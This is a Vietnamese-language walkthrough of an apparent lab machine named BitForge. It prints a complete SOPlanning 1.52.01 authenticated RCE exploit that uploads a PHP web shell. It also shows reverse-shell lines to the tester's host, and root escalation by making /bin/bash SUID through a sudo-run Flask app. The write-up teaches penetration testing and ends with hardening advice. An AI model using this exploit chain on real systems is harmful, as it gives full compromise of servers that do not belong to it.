
Chọn Forward để gửi request đi, rồi Off Intercept Mode. Kiểm tra lại firefox thấy đã login thành công với user admin
sửa lại email: toanle@gmail.com, password: toanle123 và lưu lại. Giờ credential mới là admin:toanle123
OK, bước xác thực đã giải quyết xong, giờ thực hiện PoC để RCE. Tìm được PoC ở https://www.exploit-db.com/exploits/52082

Copy source code PoC về lưu trong file exploit.py
# Exploit Title: SOPlanning 1.52.01 (Simple Online Planning Tool) - Remote Code Execution (RCE) (Authenticated)
# Date: 6th October, 2024
# Exploit Author: Ardayfio Samuel Nii Aryee
# Version: 1.52.01
# Tested on: Ubuntu

import argparse
import requests
import random
import string
import urllib.parse

def command_shell(exploit_url):
    commands = input("soplaning:~$ ")
    encoded_command = urllib.parse.quote_plus(commands)

    command_res = requests.get(f"{exploit_url}?cmd={encoded_command}")
    if command_res.status_code == 200:
        print(f"{command_res.text}")
        return
    print(f"Error: An erros occured while running command: {encoded_command}")

def exploit(username, password, url):
    target_url = f"{url}/process/login.php"
    upload_url = f"{url}/process/upload.php"
    link_id = ''.join(random.choices(string.ascii_lowercase + string.digits, k=6))
    php_filename = f"{''.join(random.choices(string.ascii_lowercase + string.digits, k=3))}.php"

    login_data = {"login":username,"password":password}
    res = requests.post(target_url, data=login_data, allow_redirects=False)

    cookies = res.cookies

    multipart_form_data = {
        "linkid": link_id,
        "periodeid": 0,
        "fichiers": php_filename,
        "type": "upload"
    }

    web_shell = "<?php system($_GET['cmd']); ?>"

    files = {
    'fichier-0': (php_filename, web_shell, 'application/x-php')
    }
    upload_res = requests.post(upload_url, cookies=cookies,files=files, data=multipart_form_data)

    if upload_res.status_code == 200 and "File" in upload_res.text:
        print(f"[+] Uploaded ===> {upload_res.text}")
        print("[+] Exploit completed.")
        exploit_url = f"{url}/upload/files/{link_id}/{php_filename}"
        print(f"Access webshell here: {exploit_url}?cmd=<command>")

        if "yes" == input("Do you want an interactive shell? (yes/no) "):
            try:
                while True:
                    command_shell(exploit_url)
            except Exception as e:
                raise(f"Error: {e}")
        else:
            pass


def main():
    parser = argparse.ArgumentParser(prog="SOplanning RCE", \
            usage=f"python3 {__file__.split('/')[-1]} -t http://example.com:9090 -u admin -p admin")

    parser.add_argument("-t", "--target", type=str, help="Target URL (e.g., http://localhost:8080)", required=True)
    parser.add_argument("-u", "--username",type=str,help="username", required=True)
    parser.add_argument("-p", "--password",type=str,help="password", required=True)

    args = parser.parse_args()

    exploit(args.username, args.password, args.target)

main()
Thực hiện exploit thành công. User thực thi shell command là www-data
└─$ python3 exploit.py -t http://plan.bitforge.lab/www -u admin -p toanle123
[+] Uploaded ===> File 'c6t.php' was added to the task !
[+] Exploit completed.
Access webshell here: http://plan.bitforge.lab/www/upload/files/en3gbq/c6t.php?cmd=<command>
Do you want an interactive shell? (yes/no) yes
soplaning:~$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)

soplaning:~$
Giờ mình sẽ lấy reverse shell để phục vụ việc tiếp tục khai thác cho tiện:

Nâng cấp reverse shell để có thêm interactive shell bằng python. Giờ shell của mình có thể tương tác tốt hơn.
<.bitforge.lab/public_html/www/upload/files/en3gbq$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<bq$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<.bitforge.lab/public_html/www/upload/files/en3gbq$
Privilege Escalation
Sau một hồi khai thác không tìm thấy gì hay ho để nâng quyền, mình sử dụng pspy64 để listen xem có các các tiến trình chạy ngầm, crontab nào có thể khai thác được không? Phía attacker, mình tạo một http server đơn giản tại folder chứa pspy64
┌──(parallels㉿kali-linux-2022-2)-[~/Tool/Hacking_Tool/pspy]
└─$ ls
pspy32  pspy32s  pspy64  pspy64s

┌──(parallels㉿kali-linux-2022-2)-[~/Tool/Hacking_Tool/pspy]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Trên victim, truy cập folder /tmp để full quyền thao tác read/write, wget để download pspy64 lên victim, change thêm quyền execute file
<.bitforge.lab/public_html/www/upload/files/w3w1mx$ cd /tmp
cd /tmp
www-data@BitForge:/tmp$ wget http://192.168.45.241/pspy64
wget http://192.168.45.241/pspy64
--2025-06-02 05:21:10--  http://192.168.45.241/pspy64
Connecting to 192.168.45.241:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’

pspy64              100%[===================>]   2.96M  2.90MB/s    in 1.0s

2025-06-02 05:21:11 (2.90 MB/s) - ‘pspy64’ saved [3104768/3104768]

www-data@BitForge:/tmp$ chmod +x pspy64
chmod +x pspy64
www-data@BitForge:/tmp$
Run pspy64 để capture các tiến trình. Mình có thể thấy ngoài các tiến trình đã biết của mình ra, thì có tiến trình 2025/06/02 05:23:01 CMD: UID=0 PID=2091 | mysqldump -u jack -pj4cKF0rg3@445 soplanning được run bởi user root (uid=0) thực diện backup định kì database soplanning với argument truyền thẳng vào command là username và password của user jack dưới dạng plaintext. Vậy là mình có password của user jack là j4cKF0rg3@445
www-data@BitForge:/tmp$ ./pspy64
./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d


     ██▓███    ██████  ██▓███ ▓██   ██▓
    ▓██░  ██▒▒██    ▒ ▓██░  ██▒▒██  ██▒
    ▓██░ ██▓▒░ ▓██▄   ▓██░ ██▓▒ ▒██ ██░
    ▒██▄█▓▒ ▒  ▒   ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
    ▒██▒ ░  ░▒██████▒▒▒██▒ ░  ░ ░ ██▒▓░
    ▒▓▒░ ░  ░▒ ▒▓▒ ▒ ░▒▓▒░ ░  ░  ██▒▒▒
    ░▒ ░     ░ ░▒  ░ ░░▒ ░     ▓██ ░▒░
    ░░       ░  ░  ░  ░░       ▒ ▒ ░░
                   ░           ░ ░
                               ░ ░

Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2025/06/02 05:21:30 CMD: UID=33    PID=2077   | ./pspy64
2025/06/02 05:21:30 CMD: UID=0     PID=2071   |
2025/06/02 05:21:30 CMD: UID=33    PID=2069   | /bin/bash
2025/06/02 05:21:30 CMD: UID=33    PID=2068   | python3 -c import pty; pty.spawn("/bin/bash")
2025/06/02 05:21:30 CMD: UID=33    PID=2066   | bash -i
2025/06/02 05:21:30 CMD: UID=33    PID=2065   | /bin/bash -c bash -i >& /dev/tcp/192.168.45.241/80 0>&1
2025/06/02 05:21:30 CMD: UID=33    PID=2064   | sh -c -- /bin/bash -c 'bash -i >& /dev/tcp/192.168.45.241/80 0>&1'
2025/06/02 05:21:30 CMD: UID=0     PID=2063   |
2025/06/02 05:21:30 CMD: UID=0     PID=2060   |
2025/06/02 05:21:30 CMD: UID=33    PID=2057   | wget http://129.168.45.241/pspy64
2025/06/02 05:21:30 CMD: UID=0     PID=2046   |
2025/06/02 05:21:30 CMD: UID=33    PID=2024   | /bin/bash
2025/06/02 05:21:30 CMD: UID=33    PID=2023   | python3 -c import pty; pty.spawn("/bin/bash")
2025/06/02 05:21:30 CMD: UID=0     PID=2022   |
2025/06/02 05:21:30 CMD: UID=33    PID=2012   | bash -i
2025/06/02 05:21:30 CMD: UID=33    PID=2011   | /bin/bash -c bash -i >& /dev/tcp/192.168.45.241/80 0>&1
2025/06/02 05:21:30 CMD: UID=33    PID=2010   | sh -c -- /bin/bash -c 'bash -i >& /dev/tcp/192.168.45.241/80 0>&1'
2025/06/02 05:21:30 CMD: UID=33    PID=1700   | /usr/sbin/apache2 -k start
2025/06/02 05:21:30 CMD: UID=33    PID=1699   | /usr/sbin/apache2 -k start
...
2025/06/02 05:21:30 CMD: UID=0     PID=1      | /sbin/init
2025/06/02 05:22:01 CMD: UID=0     PID=2086   | /usr/sbin/CRON -f -P
2025/06/02 05:22:01 CMD: UID=0     PID=2087   | /usr/sbin/CRON -f -P
2025/06/02 05:22:01 CMD: UID=0     PID=2088   | mysqldump -u jack -pj4cKF0rg3@445 soplanning
Giờ dùng credential jack:j4cKF0rg3@445 để login ssh.
└─$ ssh jack@192.168.146.186
jack@192.168.146.186's password:
Welcome to Ubuntu 24.04.1 LTS (GNU/Linux 6.8.0-51-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

 System information as of Mon Jun  2 05:26:19 AM UTC 2025

  System load:  0.0               Processes:               174
  Usage of /:   55.5% of 9.75GB   Users logged in:         0
  Memory usage: 46%               IPv4 address for ens192: 192.168.146.186
  Swap usage:   0%


Expanded Security Maintenance for Applications is not enabled.

78 updates can be applied immediately.
To see these additional updates run: apt list --upgradable

Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status


The list of available updates is more than a week old.
To check for new updates run: sudo apt update


The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

jack@BitForge:~$
Kiểm tra quyền sudo của user jack thì thấy user jack có quyền sudo run file /usr/bin/flask_password_changer
jack@BitForge:~$ sudo -l
Matching Defaults entries for jack on bitforge:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty,
    !env_reset

User jack may run the following commands on bitforge:
    (root) NOPASSWD: /usr/bin/flask_password_changer
file này là file bash script, nó sẽ run một flask app tại localhost port 9000, file app.py nằm trong /opt/password_change_app
jack@BitForge:~$ cat /usr/bin/flask_password_changer
#!/bin/bash
cd /opt/password_change_app
/usr/local/bin/flask run --host 127.0.0.1 --port 9000 --no-debug
Ngoài ra, user jack còn có quyền write với app.py vì là owner của file app.py
jack@BitForge:/opt$ cd /opt/password_change_app
jack@BitForge:/opt/password_change_app$ ls -la
total 16
drwxr-xr-x 3 jack jack 4096 Jan 16 13:21 .
drwxr-xr-x 4 root root 4096 Jan 16 13:21 ..
-rw-r--r-- 1 jack jack  134 Jan 16 13:21 app.py
drwxr-xr-x 2 jack jack 4096 Jan 16 13:21 templates
jack@BitForge:/opt/password_change_app$ cat app.py
from flask import Flask, render_template

app = Flask(__name__)

@app.route("/")
def home():
    return render_template("index.html")
jack@BitForge:/opt/password_change_app$
Với quyền write thì mình có thể sửa file app.py để tương tác với system shell và run với bất kì os-command nào cũng được. Sửa lại source code file **app.py **như sau
jack@BitForge:/opt/password_change_app$ cat app.py
import socket,subprocess,os
import pty
from flask import Flask, render_template

app = Flask(__name__)

@app.route("/")
def home():
    command = "chmod +s /bin/bash"
    output = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE).stdout.read()

    return "toanle-flask-app"
Khi run flask, mình sẽ gửi http request tới localhost port 9000 để trigger hàm home(), lúc này vì flask run bằng quyền sudo nên khi thực thi os-command nó sẽ có quyền cao nhất, lợi dụng điều này mình thực hiện thêm suid cho /bin/bash. Giờ sẽ run flask để enable web server này lên
jack@BitForge:/opt/password_change_app$ sudo /usr/bin/flask_password_changer
 * Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
 * Running on http://127.0.0.1:9000
Press CTRL+C to quit
Phiên ssh vừa rồi đang dùng cho console rồi nên cần login thêm 1 session ssh của user jack nữa. Sau khi đăng nhập phiên ssh mới, kiểm tra các port đang listen thì thấy port 9000 đã up
jack@BitForge:~$ ss -tunlp
Netid         State          Recv-Q         Send-Q                 Local Address:Port                  Peer Address:Port        Process
udp           UNCONN         0              0                         127.0.0.54:53                         0.0.0.0:*
udp           UNCONN         0              0                      127.0.0.53%lo:53                         0.0.0.0:*
tcp           LISTEN         0              70                         127.0.0.1:33060                      0.0.0.0:*
tcp           LISTEN         0              151                          0.0.0.0:3306                       0.0.0.0:*
tcp           LISTEN         0              4096                         0.0.0.0:22                         0.0.0.0:*
tcp           LISTEN         0              511                          0.0.0.0:80                         0.0.0.0:*
tcp           LISTEN         0              128                        127.0.0.1:9000                       0.0.0.0:*
tcp           LISTEN         0              4096                   127.0.0.53%lo:53                         0.0.0.0:*
tcp           LISTEN         0              4096                      127.0.0.54:53                         0.0.0.0:*
Kiểm tra quyền của /bin/bash trước khi exploit => Phân quyền chuẩn
jack@BitForge:~$ ls -lia /bin/bash
512 -rwxr-xr-x 1 root root 1446024 Mar 31  2024 /bin/bash
jack@BitForge:~$
Giờ gửi một http request để trigger os-command của flask http server
jack@BitForge:~$ curl http://localhost:9000
console log cho thấy flask web server đã nhận được http get từ lệnh curl

Kiểm tra xem command thực thi ok chưa bằng cách check lại quyền thì thấy /bin/bash đã có thêm Suid bit được bật
jack@BitForge:~$ ls -lia /bin/bash
512 -rwsr-sr-x 1 root root 1446024 Mar 31  2024 /bin/bash
jack@BitForge:~$
Bây giờ có thể chuyển sang bash shell của root một cách đơn giản vì lúc này lệnh /bin/bash mà mình dùng chính là run với user root
jack@BitForge:~$ bash -p
bash-5.2# id
uid=1001(jack) gid=1001(jack) euid=0(root) egid=0(root) groups=0(root),1001(jack)
bash-5.2# cd /root
bash-5.2# pwd
/root
=> Pwned! Lúc này mình đã có toàn quyền với hệ thống máy chủ này!
Recommendation
- Với initial access, các folder/file chứa thông tin nhạy cảm cần phải được cấu hình trên apache/nginx hoặc các webserver để không cho phép truy cập từ phía người dùng, các thông tin này chỉ được truy cập local từ backend. Truy cập database cần giới hạn trong localhost.
- Với privilege escalation, việc run script để backup định kì database không nên sử dụng plaintext password trong command line cũng như kiểm soát chặt hơn hoặc bỏ phân quyền sudo để run flask đối với user thường
All Rights Reserved